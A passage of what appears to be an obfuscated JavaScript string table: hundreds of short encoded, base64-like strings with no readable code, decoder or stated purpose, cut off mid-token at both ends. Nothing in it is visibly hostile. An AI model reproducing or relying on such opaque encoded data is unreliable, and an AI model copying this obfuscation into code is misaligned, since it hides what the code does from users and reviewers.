hCo9C8o0W6C','W7WYacHe','W4VcVSoyd2K','W5WbuGVcMW','v8ohmSkXWPu','WQWvWRNdPSkY','cdmhW5DR','W5FcSCkmWQ3cTG','W5BcQmkUc18','WPWIW6mTxW','fhnaW57dJG','WP7dPvyTW78','zcpcMaldVG','WQhdMmoJrGW','W5qMga3dJa','AttcGrhdTq','WOJdINq3W78','cfnUqHa','B8oSmSkOWOi','WRvXWRRcObW','B2DPsSoq','yLTktmoz','nmoeW6pcHSkQ','DhmjBWe','WOPIobBcUa','hSoBFCobW7C','eMbuWPBdOa','h8oxWQ7cRCkU','ffVdUN7cPW','zCkVFCkila','e0OWW79s','ySk4W4L3kW','E0zlbCkE','W5hdSvJcJ8kC','yJtcIbtdOa','W5ipW57cQCkt','wSo/vIldTq','W6u3BJtcMG','yuOJb8k3','W6/cSfZcMmkG','B8kHWODhyW','W6ycwYlcIG','ihZdL0lcTa','WPVdLqHmW78','sNONW65A','rCkUtCksca','W7SOxIddSq','WOxcTbL/W74','smoWttZdOq','WQ5MWQ/cPru','rCoaWPlcPmo0','mSoHWQxcSCkv','zmkfW5fmla','tSoKqt/dVa','WP3dVtC','W4JcImo0f1q','WQzGFCoCmG','b8oKqCopW4W','WQTNcw3cUq','WO3cLddcOmkR','W4NcQSoueM0','W7eYW6hcTCkw','WOWaWRBdMCkC','b8oIWOlcRmkr','gmoCzmoyW7W','vSomW7nzBW','kSo/vmo+W64','beZdQ2RcOW','zZFcMaxdQG','xSoufSkeWPC','WQP/g3NcVW','W4NcPCovhMW','W4NcVd9oWPFdT8oAeM8nWPaw','W6OaqXVcSa','cLRdLe/cHW','ySoCiCkZWRu','vga5gmkN','emo9wSo+W6u','WQJdJSo1vtS','WQxcMCoVW7BdLq','W5KgjIBdTG','ASk3CCkdmW','lGOIW7nj','DKnbWQOM','Dx4fW4nD','WRddGuy7W6m','tw8oW7PF','dhTyW4tdHq','WQiJcs7dMa','WQVcKf3cI8k2','Eg51r8oF','W5iFW6Scdq','vZ8/WOKG','qmo6WR1vWOW','lmoLvSodW4u','WRBcHL/cLSkJ','f0NdShdcSa','bSktp8k5WRO','F8oaWOHEWPC','AMGgsrG','wCkIumkQha','wmoqhSkVWOO','emoqymoBW6q','W5JdPvtcMCkf','ymoFWO1tWPa','W4Wfzh98','ACouWOGJW68','W7uatMfX','W4/cLmowk3K','W5hcOuTVpq','e1vcybS','WQxcGSo6W7NdGG','zh8eW5vM','bmkvdSkmWPe','WO/cVL/dJmou','WRmUWOxdGSkD','Fu1DwSkf','WPhcGetcS8k2','WPLIW7njca','wmoLws3dUq','WQPUWQFcRWq','W7a7fbzU','WRK0WO3dN8k4','W48WldddJa','E8oWWR9pWOK','W744ktZdMq','k8kcW4ldKmoO','pSogWONcQmoR','wCkQvmkYlq','txqeWOHB','B8kxW49jnG','y0KqW4bq','t8ojimkHWPS','vNb+l8k4','WQldLmoZlSo7','t8owWRHCWPu','amo4wmooW6K','W4tdQeFcJSkg','hCkpW4pdSmoA','WRtcNfJcH8kY','B3OOWQW8','udmJWOqX','ASkKWPfkEG','ESkIWOv1qq','z3SMWOGW','ACoDWPNcPmoy','WOCqWP7dVCkd','WRXQWPtcVCk0','W70IzdZcUG','W4lcTCkiWQJcSG','kSkvW53dQmoZ','dKnMyHy','D8ouWOrjWPi','WRD1WRFcVGu','WQdcG1FcP8ki','WRb9ymopiq','WRn1dNxcVq','DgCKWQu6','WPbeu8oNkW','W5mdW6dcNCkm','W7WYdaXi','WPFcOSoqdSov','r8ocWP52WQy','WRX6f37cQG','W5WGW6FcQmkj','W4qNmI3dMG','WQTRWOJcI8kV','zmoxWOdcSmoi','xmoko8kWWO4','WRX1eN3cNW','C8o9WRlcKSoh','mSk3hCkpWRa','WPOqWPRdRSkf','WQmcySo2lG','sfSRFvm','ENfIl8k6','WRf9WRJcQH0','WQJcRI1MW7a','WRtdGfq/W6K','z24nW5TW','W63cJSoHnx8','WQCBWPnohW','W5GWod7dLW','WOHdW5j1zq','WO1cgwNcOW','WQvJW60+cW','FMWkuba','lCo1xmo9W5O','W4lcT8kQWQdcMG','WPNcU8oEWRnl','sx5ocmkb','g0D5WOldOW','WRpdMe0QW6m','WOXUW7fvga','WRlcTxVcH8kJ','WQr7dg/cTW','W5FcTSkdWQpcPG','sCo7tYxdPG','ANCrW4X3','EaeeWPaL','BSodWO/cT8oh','bhrkDZm','bSoDyCooW6O','WP3cPCoZW4hdPG','W43cVePViW','W4qAyHZcIq','WPtdNv4pW5W','W4FcPCkdWQlcRq','xmoWWQntWRi','df5NWOddUq','W5dcKxhcPSk5','WP99gvxcVa','dKL4WPBdTG','BMOCuXO','W4ddGCkustK','W4hcUCkCWQVcOq','bmo4wmk3W6C','W4Oocc5e','ehbFW4ZdLa','ev9NWOtdQW','W5BcOfPUiG','W5CaCq3cIa','WR9KpglcOG','ehqFA8oE','p8kSdSknWQ0','vY4MWO85','ECo1WPhcTSox','rfzwwSkZ','qteIWP4Y','W4tcOCovehq','WOFcKflcPSk2','WRnmWOBcGYe','FwnJlmo+','kmk0gCktWQ8','k2PhW47dJG','tb0AWQGY','WRXVDmoAmq','WQNdVCo/DJq','og1bDcG','tvWPW6S','deTOWONdOW','W583zKrp','WR5TWRJcVrO','rcOWWOOY','WRKCW4O1iG','WRzPWO3cLSk8','W4NcMuX3bW','WRBdHKS7W7a','W4dcM8oLW7BdTq','neXqW5/dSG','ACkKWPjczG','W4LopYVcTq','WRVcHmoVWOddHG','yw8CW65Z','lCk9b8kdWQK','BxPNW6/dLW','W4aJoaVdIq','DCkJWOPjyq','qgDFtSoN','WPnRW6TBga','kKtdHKhcRa','W5dcTvb1lW','rNahdSkp','WQ0YWRVdTCkd','W6pcKh1mkq','W4KVhIJdLG','W5NcQ8ogcwG','WOvQW6rtca','WQT1WPRcMCk2','WQH/bg7cVG','lwrfysu','B3z6smob','WQNcMSoXW6tdKW','qmk3W61VeG','WRlcUN3dMCkz','iSkPA8kTcG','WQBcImoXW6tdKW','WR7dVmo3CHG','AMDwBCo8','WQZdICoTsWK','e2PjW5RdJa','WPlcMLVcSCk3','s8oti8k/WPW','qmk3nSkoiq','WO3cLKxcLSk2','wG7cRwRdRa','CxXzk8kf','WOtcTXrQW6a','CatcPaldQG','W4JcRmovf28','W6pcL1Dtpq','W4u8aXvh','u8opjmkNWOG','vmkSW4Xdca','W5Ctt0X9','WR5JDSouja','e8kXgCkmWQm','umo7wItdQW','WQeFWPddVCk8','W6SgpKFdNa','WPCIW4Ojnq','WRHNESoFpa','WQFcHCo4W63dGW','W4dcT8oQBc4','W50Ozvvn','WQOyW5OZjW','aaL9WRHs','hZqiW5T7','wJ4JWP44','rXlcRXBdPq','W5uYcYjG','cmotvmoHW74','W6m+kaFdLa','ENqbvHW','W6qQt1jZ','DLu3WR4z','cSkwzCkgW5C','W5VcKSoghv0','xIhdSrpcIa','WQ3dLmoaaSo0','g8ozxmoIW7u','WQz1WQhcUXy','WQGeW4Sdpa','W7BdKxJcVSk8','WQ7dRgiOWP4','WPH0W7XmcG','buOrW6r3','aCkyWP7cLSkX','r8k7W6r4da','fmoVWQ7cISkF','nMreEJO','ju4KW6NdRW','W4uzmIFdIW','WQdcM8oZW6tdJa','WRfhWQBcVIC','WPP5WQpdN8kD','WOmnWO/dTCkd','W4tcU8k2WQVcHW','cY4wW4jJ','WONcMColWR5w','hCoHW5L+bq','b8oSWOBcTCko','WQJcHLZcMCkW','WObVz8oArG','lWC9CCoGWQNdM8okW4xdTIJcNK4','d3LcW4NdHW','eKf+WPhdTG','W6KgANfX','iqeEW5Tc','W58LkZ/dKq','mmk8CmkhWRu','WOTlWQdcTa','W5m3Bt5o','rH9LlmoU','WR0aWPOKBq','WPNcVCopWQfy','n8kBW7RdP8ot','WR3dUCoKhSoo','BhWzvWa','WO7cNeRcRSkX','W5jrWOpcQmki','W63cJSoohHi','BfuYWR4Y','xmo5tcBdTG','W5pcSSkrWRFcOG','WOldI8obl8o2','W5/cRSklWRdcUq','WQxcH8oLWOddNa','FSkWWRH5rG','W5qPA0Ti','atCsW4DH','mwTvBda','kKtdSw7cPG','WPdcHeVcK8ks','WO/cQq5SW7W','vSo/ttddOa','W6tdVNZcHCkG','WRuhW4y3lW','C2mQWQSY','E2iUWR02','c0FdRg3cQq','yvqzvYK','B8ottrBdNG','q1PrFCoZ','B3bLumoE','W4SgEbVcHG','ASkiW49rkq','DSoZaSkAWPe','W7BdO3BcT8k5','edCfW4X4','h8oVWOlcRmkj','e0n3WOhdOa','WObSW5aJCa','xLj4y8oH','fgTnqHa','WOBdISobkmoR','W4NcUCkuWRJcOq','WRjZg1hcRq','DSkiW4HslG','WOeeWO3dOmka','seKAW650','jMvkDWW','Fg0isH4','o3bqAZS','z3DNqCoy','W6K5ga7dSG','rea/WPDy','bfLLWORdOa','nhLAWQtdSW','jxDsWQtdIa','W4SPDL9z','bCoyE8ouW6u','cSkupmkfWRe','W7tcK0qqcq','WRbKWPBcH8kT','D2DlxCoH','naiJW6zO','nCk+gCkEWQS','W6BdKSk3vmki','FCohWOBcQmom','xmoommkMWOS','y2OaW5X0','W4CxCXFcNq','vCkpqmk3fG','yhekW4nH','lmkvW4FdQmoN','WPNcNvZcUCkQ','bSocyCojW7G','kmkUW4ldP8ok','nCormSkXWRK','ngnnEZy','jh/dIwVcJq','sCk9W5vwba','WONdJ0KyW5y','WOurWOBdOSkw','l8kJfmkeWRe','W5KEcIXB','uMi5bCk4','W40OW47cL8kV','m8ofWRFcRSkc','WQ/cKfdcKSk7','WOZcOCoEWRHb','WR3cKmoZW5BdLW','gu5PW6lcRG','nxzfW6tdPa','iM9zCtC','zCkkW6npmq','W4dcPMmyW4q','WOOCWRbDda','W4VcV8okbha','WQ/dLmo5sbu','WPFdRwKAW5e','WQhcKmkBW43dKq','WQOqWRNdHCkC','ENf6vSoC','WQldG8oZpSoy','eu/dSw3cQW','W6OeuLzT','amopWQL3WPq','s2HjdSko','bL7dUxFcPa','WOBdImotlSoT','W4BdT3JcHmkf','a8oeW6WPgYddKw7dTCkkgCoz','dMfCW77dUG','EmopWPjaWOO','WO3cQmoBWRnu','WOVcUCoCWRju','WPRcVmofWRHc','WRzGWPNcSSks','WOtcIK3cV8kQ','cg9tW4VdMG','W6OhbqtdMa','EYZcHr3dPa','WQxcHSo7W4FdTW','WQhdJSo0xJ8','W77cLmoAbvK','W6/cMNzBcq','WQddPvtcOW','rMK7WQzo','WPZcNCoCW7VdTW','uCkxW4HWda','yCkLWOTayW','WRXrWQxcGWK','WR9Ig3ZcSa','W68UW6hcRmkl','W4OKzwzB','WQpdICo7wYa','f0n0WPZdOW','WQDJE8onpq','rmotxq3dOq','f2jDW6VdTW','W6ZcNxjzhG','ghnmW4ZdMa','WQRcHKJcH8k6','WRpdJ8o7wry','wSoxWOH9WPa','WRntgdiSqsVcLw3cGb8','r8oZxZBdOq','W6eHutZcTq','y1fGs8oT','WRvIWQZcUHy','z2ePWQG3','sCk6xCk5pG','vvmJAc0','l2fgDIO','t2Gqf8ku','mSkfW5FdSCoX','cLTWWOddVq','x05jEmoT','W6StW4hcNCk4','AgX0vCok','FCkTWPTAzW','amoNWOlcQCkt','BwadW4jH','WOzVW69qba','WRjMWO/cHCkH','iSkoFCk2dW','W7mfW4ddH8oW','lCkUW7JdVmoZ','CNKerH4','W4/dQLZcHCk8','hqKmW7nW','WP4vWOldT8kB','W7iaW5Xbla','uJNcUc/cIa','thnweSoQ','rCofWO/cISkZ','WO4oWRBdTCk2','FabGBce','W7iCWP1ypa','WQVcS2ZcRCkS','x114d8k7','WRqEW7Svda','WPZcUSoKWRPH','WP7dLsThW7O','zmklW4XDmq','WRlcL1JcLSk6','Fwv3tSof','hSkZW7RdKmo9','e8ksgmkOWO0','WQCjW5W0jq','W4hdPL3cGSkC','tZawWRi+','WRNdVCkuFbq','WPpcMvdcRSkW','W6FcTGD9W74','wmkux8kbcq','EJJcIrFdPa','W6pdSxJcG8kA','WO3cOmodWQLz','ymoaWPVcTSow','W4dcGmoyiK8','WQT9f2hcOa','WOxcHuFcPCk+','W5iKyKj7','WRb7WONcLmk8','x3KDWQ06','W5tcUSkdWRJcSW','bgBcMWNcUW','WQj6D8oWcq','bmoaDSoEW6S','WOGsWOpdOmkd','vSo7Fs/dSa','W7ddPINdGmomWQ/dISoMaCkUW5tdRNK','wSonnSkKWPG','WRCzW6ORaq','pCk6fSkfWRu','WOWAWQbfhW','WP7dLSooxry','cCoyWOFcGSkk','CCoMfmkIWRK','WPdcGLhcU8kS','ygT1u8oA','DJqDWO0Z','c1pdOMZcOa','W6ZdNedcNSkz','WOipWPBdPCkv','FSoaWO7cUSoA','WRhdMfepWOS','vmopjSkKWPW','W4xcOCoSpLS','W5mqcsHB','WRddJKe8W6q','W6lcQ8kkWOtcSq','s1PVhSkV','F8oDWPlcU8oE','zCkpDG','WQtcOvFcRCkz','FhDSaCkN','lSkBW4xdICor','WQT0WO3cHmk+','W4KIjthdMa','W5pcPSkqWQVcSq','sCoIDfVdUW','WQ1iW5zIfW','hmovyCohW6G','W4SgEa/cJq','W4GKC3rD','WOVcLe7cUCk7','xcGNWR4K','WQqkcZCH','xmoBl8kOWP0','WRfnymoNoa','w8kOqSkTfq','lcGJW6qF','WQL/Fmoyoq','cvPYWOZdOa','WQSjC0VcUa','WQBcPL3cSCky','WOy2WQBdVSkF','BSoGAZBdVW','WPpdVIFcVmkh','WRKjW4KNnG','ESoWWR5vW7O','vSkUx8kleG','W6/cIZVcLCkT','rWO5WQGx','Dg4hW5T9','x8k6v8k4kG','W506lIFdMa','DIe2WRiU','xtxcNWxdQa','yCk7WOPwAq','W7K9W7tcSSks','WQ16gh/cTG','WO3dL8kJWQrb','bmodD8oFW6S','WP7dKeeNW7m','FmkTWPTtEa','FNmmuqu','W74Ueu9m','vIGNW6zy','W5iTCKzm','WOWrWOZdVSkC','xSo6ucpdQW','gSodFCoEW7q','WPFdUmocdmo8','W44duJ3cIW','W480os5j','WPNcTK7cG8k0','W5NcTCosa2K','eCoVFCo7W5u','cmkBW6XSeW','WP/dKwiXW6S','W44ZpGFdMa','e2vmW4JdGW','W4WmCqFcKW','W6SIW6/cU8kj','W74XpJRdVW','WPaAWQPxea','ACkdWRvetW','ECkdD8kMma','WOlcNGTMW5C','WOXKnf3cNG','xKrAFmo6','CcVcGrpdQa','Dh4TCYu','WRHVWOZcG8kV','CCkyW5folq','vHCgW6XH','BN1HqCoz','WRz6Fmk7dW','W5ylddDy','imouEConW4y','u8kwWQ9trq','wwrle8ko','WP5fW5XSla','tfT5F8o6','zX8FCCoc','WRddJvu+W64','WQ5nWR/cOX4','WQ/cNGLoW4S','WOKgWP/dK8kV','W4iGBeXz','smkYumkQmG','WR11zmogkq','jmk5pCkQWOS','tMjmfCkg','dLjnzqW','A2xdQxtcIW','fJ0CW5HP','WQpdLmo3vX8','W403iWBdLa','WR9kW6dcSmku','WP1OmMNcRq','WRrlWPJcKSkZ','CSobWP/cUCom','W5mhhcDE','x8o6xJpdOG','WPPnWQpcLmkZ','D8kxW4bjiG','WOjUW6LpbW','kM/dHwBcLG','BvxcKrxdLq','jCkyWRNcGmkM','WRNdKuGWW64','jSo4ySodW54','sSkjW6H7mq','rfDnFSoQ','yCofWO/cTCoB','WQRdLCo/cCoC','D3PjbCkY','W5adDen/','zCkoFCke','aSo6WOxcOCke','tNeqhmkm','W4hcOSoshwS','smkhWRf5xG','rCoSutVdSG','W447EhrT','efCDWOGw','W4tcQLDWkq','zCoBWOnbWOW','WPPtjbBcSW','FmoEWOTzWOO','vSkTuCkLpa','W5FcVK1NiW','W4pcVf1OlW','c1VdUxdcQq','ANe4WQmW','ymk4WOJcNCoY','s8kkySk5aq','W5Sjosvh','WRbiv8o7ma','mxbzDYa','z3D9uCof','WRvKzmoapG','y1XksmoX','xH49WQ8N','W44sW5/cSgi','cerDWPtdMq','WRTdWOFcLSkw','WORdMmo1lmov','WONcIxhcUSkx','WODjqCoH','tdu6WPa/','qCoyWOZcN8oW','vvPnySoH','WQCzW4Ocpq','W5tcON9kbq','WRb2W5G3ia','WQJdMmo8zXK','WP3dJSoknCoI','WRFcJ1dcJmkI','cmofECodW6C','smoonmkRWPa','WRz/WQRcVGS','WPTRWOtcM8k9','WQ1IeNBcOa','WQ5Kh3ZcRW','W6WueW9E','WQXNdNtcSG','f0NdS3lcSa','W53cQSoteN4','W4xcV1z3iG','W4xcU1f8iW','kSkVgSktWRi','D8kJWPbwAW','WOJcPSocWRnc','B8oaWOhcU8ov','W6C+W6lcUCkv','WRquW5C+pa','t8oGxcldVG','sCkZwCkHmG','W6miANfB','WP4OWOfydq','DsFcNGVdRW','dgXLW6FcUW','W5RcPCojcgG','CmkMWRr+ba','WRhdLSoRrqm','WPJdTSoxrMe','zSoDWOHsWOm','oej9WOZdJq','W4Oefc9l','imkKW4FdPmo/','r8oNtJddHa','W5KGlYtdVa','DNmgDgu','W4lcU0z8mG','eSkYfSkUWPW','CqpcMXpdIq','xcGLWPO7','W4WOFXBcNG','txbbfmkm','iSkXemkbWQ8','smocWQtcK8ow','W4aItKjh','mSkHeSkDWRq','WQelEs/cJa','cgbNDWC','WOn6W6vPlq','WPjtW7HSba','W74MkdZdLW','W43cRL5Pkq','uw8pgmkF','WRZdR1CoWOS','WPXNWQlcTSkw','WP1QWOxcGCk/','dhfDW4BdHq','lwbrDIS','dCogBmoFW6q','WRLwWQ7cHq0','W7e4W7FcR8kj','WOGoWOtdPSkn','W43dQv/cGSkE','jmosyColWPy','W5uGjYddLq','WQ/cP3VcPCku','W4ZcOeX8oW','x8okimk7WPS','WP1UWQxcOYm','W5xdQSo5wsS','WO0OW6mjeG','W4WAdIXS','W4CFaYOH','F8ogWOlcRSoo','WRXTWR/cQqO','WPpcT8ozCbe','AmkvA8kOiq','WQNdUmoawIa','WRbZWR3cUrW','ySkEW5fbnG','W6CaWRTWca','WOGnWP3dVSkg','eaPWymom','ntWqW5bi','WOGvWPZdR8kf','f0S7sre','W5qzhcjo','W47cQCkAWQxcOq','pSoBWOldNSoR','W7uzWOpcN8kX','vCkNWOPkwq','WQ9ZWRJcVGK','WONdNmodBrW','WOyoWOpdSSkD','W4idBGRcLa','W60GW7FcU8kz','WPejW7VcK8kZ','Fw4Cwau','WPTIfedcGG','WOOCWP7dVSkD','W7C4hq1J','WR3dLCoVsHW','kCkPpCkJW5C','WQtcP8oCW43dLG','WR9YW59qnW','W5tcJmkqWQNcRa','wY4MWOWJ','W4VcImogigO','FmkHW5e3jW','wgrEc8ko','W44hdGnU','WRjPWOFcMCk2','WO1lWOtcV8kx','kSodDmodW7q','y2uWeCks','WPJcOmooWQbe','W4SrguFdUa','dwXgW5pdKa','WQ7dG1mPW6y','WObSW7VdVCko','W7xcL8kBWOJcMW','tmoenSkQWO4','aMztBJy','vuHnF8oN','uZiKWOq0','WOhcG8oVW7NdGG','W4CSjItdNq','WQ0DW5GKjG','WR4xW4CWna','A2uHWRaT','W7OCd09S','WO/dISorkmo5','tLDcvmoh','WPxcLfdcVSkP','WQ9/fgZcRq','jf91yaO','W7a5pYb7','W44TAeDg','F8kGWPfyzW','W74SW6VcT8kw','WOdcTSoJW63dPW','Fx5Pqmoj','W5aDWOpcUSk9','reaVW7mH','WPaGW4qLxW','W4NcQSkbWRtcOW','FmovWPhcTCor','WQdcMmoyWRfM','WOtcLuFcOmkQ','WPGGWRvWoW','m0r8WQhdNa','B8k9WOvAEq','WRZcG8oIWQ16','FSoFWOlcT8ow','ceTIW6/dRG','WRvywSoydq','BNqHxqC','WPb6pLFcIa','C8oaWQ7cM8o1','WRxdKmovsaK','WP3dVwKEW5e','W4FcSLb/oa','WQZcNSoNW6ZdHq','WPBcG8ofWRHT','hmoCF8k3WOm','WOmbWQbadq','qCk0wSkdoa','vMuvhCkB','WQbUA8o7jG','dxjqW4VdGG','rmoBtu7dUG','m2X6WQBdGa','W7ilpXnS','W5uAbZZcOa','WQLMg3xcRq','WRxcG3BcKSkY','v0D+wSoB','wmkLvSkXmq','yhnreSkf','fd0kW514','DhW9WR8T','jSk/d8keWRS','dSoaFSoCW70','A3qRW6bC','uemXgSkT','mCklW7NdRmoi','a17dQ3dcSW','W44lDalcIW','WRKoW4CPlq','W6qvC0XX','BGbGFsW','h8ozWOxcImkj','WRBcLN3cISkC','WOJdT8oFCYK','rmo9vsxdOG','WPtdOCk9lmku','WRNdML85W7q','WOX1WR3cICks','WPbdx8oEuW','WR59C8ouiW','bePpEsa','WOxcO8ocWR1z','WOhdR8oPamo4','WORcRq9GW78','r0ScW6b0','DdxcIXhdVG','W7WYecKH','D3Gxwa0','eeddShBcSW','n8kTdCkjWRO','v2DFeCkc','BMiExXK','W5irlIPb','yCkdWODsrq','rI8MWP8+','W5eIz1je','WQ/cGv/cJ8kK','xcO3WPeL','WRijW5yjfG','WPVcVGXKW6W','W7ewpGrb','W5JdLwxcOSk/','WR3dNmoGtsK','ohPEWRFdPW','sComlCkHWPa','umoMvJBdSG','qf1mz8o9','ASoAWP1rWOi','Cx04WQSI','WP7dQSooFdu','CxGnwau','W7fhW67cKmkX','dSoFDmodW7K','xCk0xmkTkG','WQRcGLJcH8k9','WRtcHLpcJCk5','jK1fW65cW6JcG8oVvXb9','W4pcSCobc3e','x3vnhmkr','fSkVCmkOWRm','WPNcNmoaWQLV','DNzMW7X+','WR9kWO3cTSkA','r1zkySoO','WQCYWRVdKCkJ','rfm1qSoL','W7O7W6lcRmkB','bvTHW6VdTG','v8oBgmkVWPK','c2BcM2hcRa','W50ftSk9nG','AComWOlcPmot','W5NcSL9YmW','C3zhFCkt','WRWvW4y+la','AI7cIWRdQq','WRtdHL81W70','W6FcSSo3WQxcLG','e0bPWO/dTq','DMOeW4r7','wmoHWOxcR8oY','W6FdG3ZcJ8kj','WRDzu8oNja','xWxcMqRdLq','i0HUgdq','WOCSWOfKnq','W546W7tcN8k2','WOqqWQTCcG','vSkOx8kJmW','yCkQW4Tymq','WOTpWPNcTSk5','W60fW5/cMmkZ','CSkfW4rFiG','FmoxWPbDWOK','WR3cGCo4WQD9','dutdPMtcRG','W6ufWQBdK8ks','iWeWW7LL','B8oJWPnXWQi','W4xcUL1SlG','ceLKWP/dRq','WQVcQ03cKCk/','W7eoW5NcSmk2','W4pcQ8kxWOZcRq','rhqyemkt','WR/dJ0K8W60','W5lcPmkvWQVcOG','kbCqW7ni','WOJdISoqpCoZ','WOVcHmoeW4vz','iCk6cCkiWQm','W4xcOmktWQlcOW','m8kHdSkzWRi','FSkdW41Zmq','vJJcUcFdQa','WR3cNCo9W63dMG','W7eRW6pcS8kl','WRfrWQFcTcm','WRhdLSo2wWi','tGSfd8kG','W7RcN8oWiG','B8othSkXWOW','WPLuuCoEcW','WRJdQCoqfmo3','cKvJWONdUa','mCkTcmkjWRO','W6VdImoJkhC','furRWOBdVq','s0PxFSoZ','WQrQcfFcQG','WOJdI0W6W6K','uSokm8kIWPu','WRRdG8o0tX4','FmkyW4ruiG','FSorWPhcSCoF','W4hdNCodAv8','W5a4Dv9u','E8oFWOZcQ8oh','WPnPW5bFcW','qKLjy8oG','BgD7umor','z8o1WOhcKCok','WRZdQuyRW78','vw4ocmkg','Be1FsmoL','dfz5WPFdQW','txqmW4HD','xIxdSwRdQa','rmoBi1VdOa','W4iSiZ/dGW','kMzEWRldJq','nCo3gCkZWQK','W5dcImkoWOtcSq','WPFdUSo1Cam','W7qLW7ZcPmkX','W6CdWQTyoq','WO9KW6vCfW','sSooWRpcRCoh','W4BcRSoxe3O','B8oeWOXpWOm','ACopWOnrWOC','WOqhWP19dW','W43cRmkmWRJcUG','r3mpbCkp','W6xcV191hG','WQhcLmoMW5/dLW','f8oKWRFcKmki','zYNcQsVdPa','WOldQ8o8xJ8','WRBdQSolAH0','jaWNW6rY','WP1Dl3dcQG','gwLAW5ddGG','mLHBW4ldLG','WRHDbvxdGq','x1G6W71Y','qSoWWQr/WRu','qwCye8kn','WO/dHCoVdSoT','aw7dSvxcOa','WPPwWOtcMSkU','rCoZWO7cUSoA','pSksW4tdSmoF','W5CfEbJcIG','WOmoWRa9oq','WOxcTbPNW7O','gM5CW5RdOW','zMn2rSor','W6lcGSkYWRBcGG','D0SdW7zd','WQRdImoJvSoR','WPVcLaH8W74','WQzGWQ/cPWm','kmk6gmkgWRC','vJK/WO0J','W5SAesPE','W47dKupcGSkL','WRbrmLBcOW','yerdz8oG','sM4LWRrM','xmkevCk0ca','WOisWOBdL8k5','nf5sEG8','z8ofvSoJW7K','WPNcOXHHW6K','vxrtf8kA','W4GTpdhdKW','r8oFWOmHhq','x8kOw8kQkq','WQZcHmoIW4VdPG','WPagWQjefW','b35mW43dHa','WQBcLSo+W6pdJq','Bh86WQO+','h8oLWOFcRSkc','e0D6WPZdPW','vSoSvdBdVa','W5msddHl','mCk5cmkhWRO','W4NcP8ondN4','W7KVW7/cN8kX','amo1WPRcOmkn','zhj1v8oh','B3iCW4z/','th4eW6nt','WRpdRCoIEG8','ygalW4bO','WQLZphtcMq','WOtcTxdcOmk5','zttcKXpdVG','e8oVWPtcRSkb','WQOyWQn2fW','WRpdGfaPW5y','W4K6pY3dLG','W6O5W6VcPSkp','WQFcGmoSW73dGG','WQdcOZdcLmkv','D3SoW4v+','zhCCW5H8','mffCkCkf','iSkvW5RdSmoY','WPKhWPpdOCkB','W4NcVmogdM4','W7lcSfjrdG','WQH8eh3cSG','WQ19WQNcRqS','bCoqC8oaW6W','W4quW4HimG','r0u5mSks','WPrJWOVdQmkV','WR7cT8oGsHu','oxn4mCkh','WQRdK8oxvI8','aSowvmoVW5K','r8oZWQxcMCoP','sLzNz8ol','vLTiFSoE','qh4itIO','yJlcKWRdRW','WOJcVLBdJmou','WQ7dKf0KW7y','bLTMWO3dVq','W6WhwcpdPa','CCkZWOO+ya','bmoAymohW78','WOHmWQZcMce','WRNdQdVcNSkC','W4eBEqNcIW','iermAdC','WRNdSxu/W4W','WP9AASo7gG','WQhcPKSoW6G','gCo5WPVcSmkb','WOZcPmoxWQ5p','WQdcVSoQkfq','BM4zW417','m3TDW5ddPq','WRNdTZVcJ8kT','cKbSrHe','WRWFW5ONma','jK3dOKJcJW','WPRcUGDNW6e','wSkHxSkdvq','FxqjW4re','shWrgmkh','hSopB8oyW6a','sSkdW6rQla','uuiSWPaD','WOmnWQbqhW','WPJcRZPDW5W','vLumwMy','W48zW5NcNCkW','DxGgW5X/','lmk2gCkmWRG','z8o0wSogW4a','W4y1DuHk','WO0JW543da','dHuTCWa','WP8QWP1wka','DqKKb8k3','WRFcHf/cMCk7','uJ0GWOuS','W7KpxI3cLa','ESkNWR5wBG','WRGIWRFdHCkJ','W4hcQCowehS','CIxcNHddPq','d8obz8ovW7q','W4upyatcIq','uhzjdmkv','amovpCkKWRG','W4CVocddGq','W60RzJJcMa','WOSoWR5FcW','W6xcJCkiWOJcTW','rLHddSkf','WQScW5qPlW','W6W4W6pcSmkr','WRb8f2hcSq','ASo4WQZcMSow','B1D+WQNdGa','WRxcOuFcHSk5','vmkQWQ96lW','zg92vmob','W4lcR1b9lG','BmoxWOLcWOm','D2SBW4zO','WQ11g3hcQG','W4ixDaBcHq','amoFWR9ZWPG','WObCxSo8ha','CmkmW4XnkG','WQXZWQBcPq4','sCoVCtldTa','pmotWP3cLSkC','fZ0iW5P8','wbXdcmk1','W6OHW73cRCkp','WQP8WQdcVH0','W4NdVfVcHCkn','jLZdS0/cLW','WPWlWRZcJWG','WO7dLCo0rIi','WOpdLSotlmoT','W5ujFXtcSq','wtPBWR4K','tCoBnSkOWPy','FL/cJMpcLa','ruHKuCoA','gwTqW5JdIG','WPSkW7WdbW','WOBcOSogWRnD','afldP3tcTa','jmoug8onW44','w0HjEmoG','WR58FmoAiG','vmkzWPvEba','bISFW4DY','WRiDW54Hla','W47dJCk6WQtcRa','h8oeD8opW7O','eefWW6VdGW','W4xcO8oVbK4','q8kYumk6fq','W6OMW4pcHCkp','txrzf8kB','xfOwsZW','vCkBW4DTaq','WPeEWPZdSmkt','W7XZosvy','dmkxW73dMmo1','ccGxW49Z','CfPMWPZdJG54','WP4BWOBdV8kB','WRKiW5q0lG','WQpdQCoCh8oz','mmkUcSkEWRO','etyrW4v2','AwKlWOW7','W4dcQ8oxagW','iLveAsq','W5iOWPBcTmkl','EmoVuXtdHG','WPJcTHTGW7y','hCoBWPtcRCkF','DfyBw3m','WOZdH8oFnmo+','WQKIWQFdTCkq','W5JcOCodagu','W4mayxXZ','pCkyW4/dRmo2','ecWsW492','WPxcKvxcPSkI','BKG/mCka','btmrW4vP','WR5UW5j8oW','W5DfWQ/cSCk0','tSotiSkUWOW','W4i8lYVdKa','ANGKWQG0','f8k2hmkBWPa','BSkcW6WItG','jgngBYq','tMzZqCod','qISIWPaK','WRSKW70OfW','WPf3WRxcRWy','W6WEEbBcSa','lmkFo8kaW5C','WO0lW68cfW','vNiucCkz','WOVdGmotpSo7','W4yZAeTx','wvvsA8oP','utqCWRWL','l3jMEJi','WO3dQmoOk8o2','WRZdMmo0vXy','WQ/cMmo/WOjc','BSkIW5nDkq','euHMWONdQa','WQhdIuqSW7C','vvPtC8of','WPldQ03cVCkS','WOtcOCoFWQ9d','tfq8W4Cw','dmk6ECo5W4m','WQj/Fmohjq','WO8AWQzckq','W6a/tGNcMa','WRtdLCo5wqO','iK15WQRdGq','iSkuW5NdRSo3','W5ddS0dcJ8kf','W4dcTmklWQFcVa','BeH0w8o4','x8ouoCkLWO0','qvTiySoV','WQioW4xdJgC','B8oLurRdTW','WPldT8oEEIi','ySkIWO9rAW','WRVcRCodWQLT','d8oBCSohW6y','g8ozESokW6u','WRqcFmoDcW','aK1PWPxdPa','WQL2xCo8pG','lm